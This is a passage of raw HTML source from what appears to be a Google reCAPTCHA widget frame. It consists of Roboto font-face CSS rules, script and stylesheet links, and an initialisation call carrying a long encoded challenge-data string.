  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="zkx6YsHYAQysNKFlbGWoTA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="zkx6YsHYAQysNKFlbGWoTA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zkx6YsHYAQysNKFlbGWoTA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DuksVwobDmEViw5tSwofCoHvDniNtFWjDnsOaWG7Dsncdw43DpSzCmcOTXMKtLQpEw4rDgkLCtGVAwrfCrcO/NsODLMOnwpbDr8OJUlFNBULCt8OnFh/Dq8KRLsKuS8KaRzPCuFBZwozDgC/CpWDDojQnwqfDk8KUwpjDhl5YccOmw6wvDRIfwotpw4g0D8Oiw5c3woMDLm9xwrRtesKQw5fDnMODw6YKEsOKw7vDtcO0wqotHAHCs8KrcMKhcj/[base64]/Ck310OGTCg8KUeltiw6LCpMKsUlFgb8KFUGHDrsKiXGvDjsKnw6x1E11HHsOpLcKNHDVpL1bDlW7Cgiobw6/DkMKBwpFGSw7CoFZCGsKww77CrzzCm2jCmsKJV8K8wqoREsKTJ3xuw5h/DsO8EwNqwojDlXQ+W0xGw7/DnnY+wowdw4kAdHsmTsKvw51Zw51ibsKXw4YRFsKpHMKzCwTDsMOSWg1Sw6nCpsOJYA8zCSzDucOQw6R7BRcBw4oewpbDkMK/e8OBw7Urw4XDuknDl8KnwqLDncOhVMO6TsOjw4zDp8KzVsK1Z8KowrTDjBzDtnnCo3B/DSfDl8OfwqnDnhfCisOJwoJXw4HCiUIgw7DDpAc1fsKlc17DjVrDnwbDvibCm8Kvw7c+TcKUXcO4HcKULcObwovCqMKVw4xKw5p7w55oaFnDmGLDpcKzfcOSw7Ygw6TDqWHDncOYDFENJMOEEcKiO2LCosO7KzQwDsOlwpBvKFXDjHNZwpkUScKaJHoLw5HDj1/[base64]/[base64]/DgBDDpBPDjsO3woI0QUbCu8KtXwt9wrEJwq0+w6vCqMKGWh48wp3CoMKow7YXT2PDucOww5PCmEByw4XDksKrHB0yfcO1BcKyw5/DjB3ClcKOwoPCgsKARcO2dsOmPsOSw6bDtGnDnlAHwp3CkngXOh13w6U+X2wlwqzCrUnDrcKAO8OQdMOxYMOMwq7CoMK7ZcOwwoPCncOSfMOfw6/DncKGfBfDjCzCv37DihAlVwUGwrvDqi7Cv8Osw5nCscOzwo5APsKJwrlINzJFwol5wodJwoTDmgcIw5PCqUoqA8OUw43DsMKncA/[base64]/[base64]/CsihddcO9w57DoGXDlcK+Cx/Ctg9Xw6fDrsOzwoVDwrseZsONwqLDuMOKDkp4QzXCmgMWwokswpQfPcKQw5HCrcO0wqAawr0MVSYHZ2PCk8KpBRXDg8O/fcKNU3PCo8Kzw5TDvcO2b8OOwpEoZCQ1wpfDisOsX2vCocOaw4bCr8OhwpwIH8KOYkgFDUZ4LsKddMOTQ8OiW3zCiT/DpsKyw4UYGizDq8ONwojDoRZxCsOwwrlPw717w6gfwqPCmlsjawDDum3DhsOtR8OTwqd4wrPDp8Ozw43DscO4JkZAYlzDol4iwrPDpH59esOLE8KNwrbDksOFwpHChMKswqUnJsKzwqDCk8OPAMKvw6dbfcKhw7fDtsOrWsKXTS3Ckz/ClcO2w5AfJ1gmRMK4w6TCl8Khwp5Cw7xdw5krwq1bwpkaw6MHB8O8K1c7wqfCqMKdwoTCocOBYhFuwqLCmsONw7BcUCfCvMOYwponeMKbfAdMAMKrCAVQw6RTMsOYDAEWU8KGwoQeEcKTR1fCky8bw79Xwp7Dk8K7w7DCo2/Ci8K5FcKTwp7CrcKTVijDvMK+wqHCizHDr307w7LDlwASw7hJfG7CsMKYwp/[base64]/[base64]/ChsOuwr4pwqFyw6nCt8OQwqM0fcO5w4ouWmrDv8Kcw6oPwoMbNcOgwpNDC8KPw4LCgn/DqlTCscOcwrNSJHwMw74lAsOleSIwwr0+TcOxwrbChzg5CsKBXsOpc8KlEsOHFS7DiVLDkMKjZsKAF0JowoNEIyDDpcK1wr4rcsKhM8Khw7DDhwLCvE/DuwVYKMKAN8OTwqbDklDDhHhFQ37Dl0Y7w7hGw7lKw4DClUTDlcOoBDjDoMOxwqwcHsKywrPDtWjCuMKWwqQIw4l+UsKNI8O6HcKnfcKrPMKldm7ClhPCgcK/w4vCvDnCjDUXwpsrPWHCsMKkwrTDk8KjZ23DjELDmcKsw5/CnkJpRMOvwrF5w7vCgn/DpMKbw7oMwp8fKFfCuDd/DDHDocKiQsOcKcORwoDDih4AQcOEwr4vw6jChXgXbMObwoNkw5HDq8KDw7FQwqkYIUhtw4UtPirCvMKiw4k9w6rDp1oAwpUdCQdFWVrCjkh6wpLDl8K7RMKkHsOKfATCjMK7w4jDssKOw6dGwqBrNCTCsDLDhU4jw4/DpjgWF0/CrlVrTEQDwpLDv8K3w6NZwo/Cl8OKLMOhGMO6BsKzIXZ6wq/DsxHCphnDnxTCjl3DusKYAsKWTVEiM05QFMO7w49dw640X8OjwoPDjG0/JSMUwrnCtxMUPhfCgi5/wovDkh5AI8K2bcKVwrHDm0lswqc1wpLCl8Kqwo/[base64]/ZFFjVR51wrt4wq7CoxAuw7Acw688woMAw74dw6k8wqFww7/DqAvChzdIw7TDmm9gITMQVFQ9wrtTbHkJSzTChMOtw4/[base64]/FsOEF8KjwrBwwqUObMKqw6INwoPCpEAHd0Y3wpXCmFnDv8KNG3jCu8KgwqcVwqHCkRrChzgAw5YVJsKPwqYJwr8TAkvCmsKDw50nwr7Dsg3CoHx0RW/DtMOrdFkgwqsMwpdYVwDDuxXDqsK3w6F8w7fDnUQMw6UxwqBuB3fCncKqwpIbwp0Ww45Fwo9Mw5pgw7E4SgJ/wqPCqw3DqsKpw4LCvWsOOMOxworDn8KBGW89MRzCicK5ZAXDs8OTYMOzwrbDoxwlHcKVwoJ6GcOYw6MCE8OJE8OGRU90woPDt8OUwpPCmGsxwqxxwq/CsxjCr8KZR3oyw7x/wr4VXTXDpcOBTGbCswgJwphkw5AXEcOHQmsxw7bCs8O2EsKvw5cHw7ZedSslVDPDlXcBKMOMOBnDtsOVXsK2d0o1BsKfK8OUw7fCmyvDn8K2w6Ugw7ZEeRsBw67CriJrScOOwrgcwozCiMK/[base64]/CrcKJFm/DkEYCX8OYwpkyM8OHdMOmw5sGw5TDql3DjQMPw4nChcOWw6kKVsK6GwweOcOiOUbDuh7DisOZTg8cZMKfaDIHwr9rRWjDhG8vIHvCmsOCwrcPVGHCpGfCok/DoQ0+w6lJw7nDu8KCwprCr8KKw7zDsRfDm8KgA2zChsOxLcOlwo4kCMOXRcOzw5M1w4kmKDzDmQvDj3IabMKDWkPChgvDl2gEcAB/[base64]/DkQogbMOdd8KBJkQNw6fDvAfCp8K5c8OtB8KmOsOPF8KVKsOqw6BMwpN6BRHDgAMpKWbDky3DkQ4Lw5AGDypIBToeLg7CscKQSMOnBcKbwoHDoCHCugbDi8OHwoXDp1dKw4jCscOuw4saP8KHaMOiwr3CiDLCt1DChDEORMKob1PDvyZ/A8Krw7Afw7cFfMK0bhA9w5XChCIxYgZCw7DDicKEBW/CtsOLworDv8KSw4wRJwh/wrTCiMKmw4BDA8Kiwr3Dr8KGdMO4w7TCmcKmw7DDr08abcKZwohuwqENI8KmwoHDhMK5OTfDncOrcDzCnMKPDDDCosKYwrTDsUbDnAHCvsORwrpKw73CvsOvKH7Dom7CsGHDhMO8wqPDjDfDgV0Jw70UHsKjV8OSw4nCpiPDvgHCvjDDnFUsW1Miw6pFwr/Dhlo7UMOzcsOCwpRjID1IwoxGcGjDqnbCpMOhw6rDlsKYw7QKwpQpw5dRbcOcwqsqwqrDgsKyw50aw5fCjcKXXsKlYsOiAMK3Pws5wr4zw79lG8Oxw5w/QC/Dn8K7EsK9ZwrCtcObwpLDhgXCtMK1w70bwqI6wpJ2wobCvDQbI8KLagNWXcK/[base64]/wph1F8KfwofDr1M7QlFBdkckw7zDsMKqw6UJd8O1JR4UakIgfMK0fV5dMWJMCwsNw5AxWsOswrcuwr7ChsOUwq9maQ5AOMOKw6giwqrCscOKZsOnE8O7w7/[base64]/[base64]/[base64]/[base64]/DrVIRVCnCicOnwpLDssOlw5DDgMKAw7/Dm8Oiw4FRcjHCrcK8HUAPPcOJw6UZw6vDucOSw7/DpVXClMKDwrLCv8Kjwr4BZ8OeDH/DjcO3f8KtXsOew7nDvhpQw5FUwoAzUcKmETfDpcKSw6PCoyLCocKOwojCjsOqEiBvw5bDocKNw7LDrjwGw5hzKMKTw78sO8O3wpN/wqUGeH9dIwDDkTx7Z1lJw5N/wrDDvMKewoDDmQtJwppPwrwYYlAzwq/CjMO3X8OhUMKwcMOwf28Aw5dJw57DgXrDthfCtGYAFMOEwqtJMcOrwpJYwpjDjXfDimsqwo7Dv8KUwo3DkMOyN8KSwofCiMKaw6tXJcK7KzFSw4LCv8Oywp3CpnsHKjEDNsKXIz3ClsKvSTDDs8Krw6/DvsOgw7vCrsOca8OGw7nDp8OGdMK7WMOSwpYPEwnCvmNBN8Kfw6HDj8Krb8OKQ8Knw6A+FHPCvBXDnCoYIAxRRA9bBHclwociw7sGwoHCi8KqL8KCw6XDiV1tQGwlW8KneCLDvMK2w6HDu8K2V1jCisOzcF3DpsKGRFbDpyRwwqLCpS4bworDmxx5CC/[base64]/w4nDi8KFOMOAHMK/OMO0w6rDvFTCpQ3CoMKdLcKHw5F+wpXDuk1+e1/CvDDCrmwMCV1Mw5/DnX7Dv8OMFxXCpsKhWMK3WsKIRUXCpcO5wqLCqMKAUCXCik/[base64]/w4HCn8Knw6AnLsKdw4DCuR7CkwfDmHkXw7ldaXMCw65BwqlBw7QvEMK8TRnDkcKPfCrCk13CiCHCo8KhZDZuw7/CnsOFfgLDs8K6WsK7w6UeKsOXw4M3VWFYWBcbwoTCicOqYcKBw4nDk8K4WcO0w6pWA8OjD1DCjX/DtU3CoMKjwo7CoCQgwo1hOcKDMMK4OMK9H8ObcyrDhsObwqYxNgzDjxZ9w5XCpHR6wrNrRmJSw54qw4dgw57Cp8KYfsKEUj4uw7QVBsKEw5rClsO5N2HCjWU3w6AYwpzCosOFLS/Dh8OuSAXDpcKCwqPDs8O6wqHCq8OeWcOwKATDisKDMMOgwpYeY0LDtcOIwrZ4W8KswofDnzgkTMOmdsKQwp/Cr8KJMwvCsMKoMsO8w67ClCzCpAPDl8OyDwdJwoPCqcKKRXkUw4U1wrAnFsOcwpFJN8KJwobDrC3Dmj89GcOZw77CrCBBw4DCoCRFw5JLw6tuw68OKUHDtzzDgl/DucOrOMOEDcKswpzCt8KBwpppwrnDjcKfSsORw6xwwoQPQxBIB0U7w4LCs8KSJ1rCosKkZMOzOsKGKyzCosOvwrvCtHc+ZX7DhsOQXMKPw5B5Q23DiRtPw4fCpBvCr3HChMOXT8OUE1/[base64]/DncKOwoYkwo/CpcKewojCtSBYw5w4wobCpEDDiQdyBW1sSMOIw5rDucOZAcKDRsO1TMOcTi1aQTZCLcKWwolEbCbDh8KgwofDvFkcw63CsHlnNsOzQzPCisKFw6nDtsK/ZydzTMKFTUbDqlELw7rDgsKUI8OYwo/DtCPCvE/DkkPDuljDqMOYw5bDk8Kbw6g9wovDsknDscKYLl5fw7omwqHDmsOywoXCqcODwoxqwr/DvcKhNWrCgn3Ci39TPcOWYMOxNWwhMyLCkXEnw6J3wobDgUgQwqEww4xDBC/DmMKXwqnDocOTU8K7GcO7YH/DkQ3Cq0HDvcOSMUTCtcOFTB8ow4bCtXrCpcO2woTDuDPDkSQ/wo0DaMOIUn8HwqgUIQzCvsKpw4JZw7IyISfDjWs/w40LwpbDtzbDocKpw59wMB3DrR3ChsKiD8K8w7F2w6MTD8Osw7jDmnXDpRrCssOJZcOFam/DmAAwfsORPz4uw63CnMOEfEPDmMKrw5t8Yi3DjsKyw7rDpcO1w4dcPGDCkBLDm8KgMjlXCsOcBcKKw5XCqcKwAW0Iwqs8w6bDlsOgTsKyU8KHwq16VxjDgFsWY8O2w5RVw7jDqsOiTcKjwpbDgSxHb1nDvsKHw6TCkTbDmsOjQ8OjJ8O/YSzDqMOzwqrDkMOQwpLDgsKMAinCvhpIwpZzasKVfMOGaxnCnAgrfwAkwq3CllQMSDZZUsKWHcKqwqQxwrJGQMKSYxHDq3TCt8KbbVzCgRhFPMOYwpPCqVnCpsKSw459BwTCkMOvw5/Dq0EEw7jDqnLDtcOKw7bCkg3DtFXDpMKEw71vL8ORBMKRw4JZWkzCvWcuZsOQwqgjwoHDp2jDkU/Di8OXwp3Di2bCgsKJw6bDq8KkY3ZTC8KpwojCl8KuS33Ch2rDpMK1WV/Dr8OjcMOPwpHDlVDDtsOcw5XCpC1ew4Yww7rCjsK4wpLCqGUJfTfDlV7DusKrJcOXIQhEZg01a8Kqw5NUwr3Cgl4Mw4hmwqdONmkhw5cvByfCm3nDlzBHwrcRw5zCncK/XcKfKB9ewp7CgsOLESxHwr5dw5BaJDzDi8O1woYkf8Ocw5rDqyJPasODw7bDs1gPw7hsDsKdWXXCii/Ch8Onw7Bmw5zCisKMwp7CucKAUnHDq8KRwq80McOJw5LDuiYSwptSG0Ygw4Jew5nCmMO+Syw+wpRCw53Dq8KhNsK5w7hHw4slI8KVwpUBwp/DgDFXIBRBw5k5wp3DmsKKwqzDt0dwwrczw6rCvlHDvMOpwrgEUcOhPWXCrTAsL2nDhsKIfcK3w5dZAWPCmyFJCsO7w7HCisK9w5nCksOBwq3CgsO7BzjCnMK3LsKlwrTCi0VHB8O7wpnCuMKbwovDoV7CgcOKTy52TsKbDsKGaQhUUsOafB/[base64]/wprDons9w6hsbcOww5LDn8KRwo3DhGkgw5t5woDDr8KyHkIFwqfCtMOawo3ChR7CosO/[base64]/w4vDmcOmw5/CncKzwqXCuw9WwoDCnMOZw7heMsK4wpVTw7rDgELCqcKXwqLCqncxw5JfwonChBTCkMKMwqZkPMOew6LDoMOFVy/CiVtjwoXCvmN/[base64]/DtsO4wpNOIAjDpcOmwocJUC9PwrpVw5I1KMOMYnPCgsKKw5jCjRZ8VcOcwqB7wqsFIcOMKcO+wpE7G3wIQcOhwo7CmHfDnjYCw5Bfw67Cp8OBwqpwYBTCm0Vdw51YwrDDs8K9a2cywrfCqUAZBAoBw5nDgcKiYsONw47CvsOxwr3DrMO9wr4GwrN8HkVScMO2wq/Dnwoow4/DscKrTsK3w4XDicKsw5bDscOqwpfCs8K3w6HCqTnDlCnCl8K/[base64]/CjlQLGBfDuMOPwpkAwqTDgDjDv8K0w4DChcKrelobwogfwqMOA8K9BsKowpXCs8K/wrjCscOVwrkdcETDqmZJKU5Pw6R/FsKEw7dbw75Qwr/Co8O2TsOHFjTCk3LDhAbCgMOEZQY+w5/CsMOtdxbDpR0wwrrCscKow5jDjk0MwpoEAVbCicOMwrV9wplQwqo1w7XCgx/CpMO/fTrDkykmRyvDq8OMwqrCn8KiaX1Hw7bDlMOywrNQw4cyw7R5B2TDtVPDq8OTwojDhMKYwqwPw63CnkXDuDhNw7vDnsKlWFtEw7RPw6nCnUwgWsOgY8OFecOMUMOuwpXDqFDDrMOtw6DDkXIOZ8KpNcKiHTLDtlpoQ8OPC8K7wrvDj24mdS/[base64]/wr/Dp18iwrvDp8KgwpnDqzzDl3DDki/Cg2obw7LDg1ERNsKmRjLDi8OJLsKvw5nCsB4yc8KjPk3ChWXCohEiw61xw6PCrS3Drl7Dt1/CpXx+VsO6K8OYKsK9dm3DqsOowrdNw4PDssOTwonCpcOrwpXCmMOIwprDlcOZw705Vnh0TkLCgMKRJWVtwqEfw6Etwq3CgB/CoMK/MX7CqgTColLCk054aS7DjwtfbTcqwrANw4EWWgDDoMOyw7jDmMO4Mhxawop2ZcKyw4Y9w4FfF8KOw5bCgjQcw6dMwrLDkip1w4xTwrHDqBbDt2nCq8KXw4jClcKTO8ORwoHDkGEjwrQ6wqZ8wpJJOsKBw5tVVVVyD1rDkGbCtcOQw7/[base64]/CjC/CqAtzbyIXGUvCsSbCoxnCuTEyQcOiwpl2wqPDtAbCl8KLwpnCt8KzbmzCqMKfw60qwofDksKBwrEsKMK3YMKqw73CucOwwr4+w54fH8KmwoPCtsOfAcKdw64wEsKbwpZzRT7DtDzDsMKVccO3aMOWwp/DuAQbfsOvVcOXwoVuwoNTw5FhwoB6AMOiITHCgHI8w6c0FCJMAUTCisK/woMRc8OxwrrDq8OIw5FYWj9dO8Ojw6x1w6lbJSZeQFzCkcKFG3TDrMOrw5oEExPDj8Kqw7DCvWzDlVrCk8KFRErDtz0NKGLDsMO6wpvCpcKcYsOXP353wp0Iw7zCgMOOw4PDpisTWVhiDTFaw4MNwqI3w4ssfMKzwo0jwpYxwpzDnMO/HcKZHSk/GBzDvcOyw5ZIEcKNwqRyZMKfw6BoWMOeVcKDacOoXcK0wobDkX3DlMKTajp7acOOwp93wqnCnxMpTcKhw6EcBD7CgGAJZRsIaQvDlsO4w4TCgn7CisKxw5wGw6I4wqh1K8OJwr5/w4snw6nCjWcDI8O2w71ew7Z/wpPClnJvanTCkMOjd3cUw4jDssORwoXCj1PDsMKQK3scP1cJwrkjwprDog7CkX9RwrViSkLCjMKTccOYYsKkwrrDicKuwoDCgCPCgGEOwqfDh8KXwroFRsK1Lk7Ds8ODVw/Duy8Nw7Jcwpl1AQXDpSogw6zCgcOpwqlqw5N5wrzCt2syXMK6w4B/[base64]/wrPCii8Hw6ENw49+wofDvknDtcOJc8OGQMKVW8O4L8OIPcO5w6DCj1PDuMKcw4HCv0LCiXDCo3XCuk/DvcOpwoluT8ODFcKeI8Kyw5d6w6NzwqI3w4Ytw7YwwpgSJDlEKcKwwrMMwprCiww0AARZw7PDomwHw6t/[base64]/[base64]/wrp4w4DCk3sGw4cnw7fDuMO/TWBmw6NMGsKGAcOAGQ9ow7TDgMOzZxBWwp/ChE0mw4VFFsKmwqNmwqlJwrhPJsKgw5oSw6MDIRVoccOawqIKwrDCqF0XQmnDjQB4wqfDgMOrw65rwr7CpkVJTsOiVcKpXlMsw7kWw5PDlMOoLsOTwosMw7hYJMKYw78tXQ9lPcKADcOKw6/DqcOvI8OYQUHDiF9XIwkSdGlxwo7Cj8O0J8KNIcKow5/[base64]/CsMOUwo7DtcKmwpvDu8KYDkDCsl8BwqhowoDDmMKFQATCoiN/wq0pw4bDiMOrw5zCmBkfwqPClwkFwoV2FXjCl8Kjw5vCo8O/IhxDd0RDw7XCgsOLHn7DvBhPw4rCk2xOwo3DqsOiem7CoR3CslHCqwzCtMKkY8KgwroGBcKHZ8Obw7cLAMKAwpdkTcKkw4IkS0zDicOrJ8Onw4ELwq9FHMOnwrrDpcOew4bDnsK+QkZreHIew7EoawrCvUFMw5fCvX4pbm7DgsKnAColFV/DicOqwq0ww73DrXTDvXfDujHCpsOUc2khBEolLEdaacKjw410LAx+WcOhYMKJM8Orw70GdxIRTy9cwrnCj8KYVk8jFTzDkcKew68Aw7bDsiRJw6QgfjYRacKOwpgVDsKrMUNJwobDp8OAwqQcwppaw74NAMKxw5DCu8O/[base64]/wpjCjMOBSjBDwrRuwrDDnwnCh8Ozw5pKIGPCocOiw7zDtnBmAMOOw7LDnGvClsKzw5MKwpNYKnfDu8Kew7DDvyPCusKlDsOzKiVNwrnCkmIUTjQ+wrYHw5jCo8O6w5rDk8K7wrvCtXHChMKrw7g/[base64]/wph1wrvCj3XCpxUGcxQdCsOEw47Cp8OrwoVlf0VOw78eOkjDqVocUUU8wpRZw7cvUcKgAMKWckTCq8K+NsOuEsKdSE7Dq2t/[base64]/w7jDmnPCgcKScFkIwqJhK8OwEX83A8K0IcORw6nDp8K0w6XDgMO9FcKwVg4bw4zDiMKJwrJMwrLDuWHCpsOEw4bDtVfCp03Dmlkqw6bCgkxNw5/CiTzDnGk0wqHCpjTDssOOUQLChcObwqQuUMK7H35oF8Kew7d7w6LDh8K1w4DCvhAFUcOfw5jDmsKMwr17wrspRcKKd0fDg1LDlsKTw5XCtMOnwrhHwpTDsS3CuSbCiMKCw7NCQHVaWgbCk1rDgl7CqcK/[base64]/JFnCgD0dwpDCpG4jfXTCkToyTMOSaBzCuEA3wpDDksKhwoUBQUHCllE7McK9CcOfwqXDmBTCinXDucOBYsK0w6DCmsONw7tSBy/DusK5XsK3w6ICMcODw7lhwr/Cr8KlZ8Kzw7EGw5kDTcOgLEDCjcO4wqxnw7LCpMOpw5XCncO3TinDgMKsYgzCgWjDtEPCtMK8wqgkXsOcDWBeKhNgPkEqwoHDpSEZw4zDv2rDtcKhwqwjw4zCqVpLPQnDimoXMEfDqBw0w4oBKS/ClcOgwqnCqRR3w6o0w5zChMOdwpjCtSLDscOAwqBfw6HCvMONTsOCLD0uwp0BC8KYJsKwH35oSMKWwqnDsC/[base64]/wp4Iwq7DtT/CjCTCvwHCgUdBw498RMKrwoNTN3xhQS4kw6NMwqhbwo3CgFBcTsK8c8K6ccOyw47DvGRjOMO8w7jCuMKRw6zCu8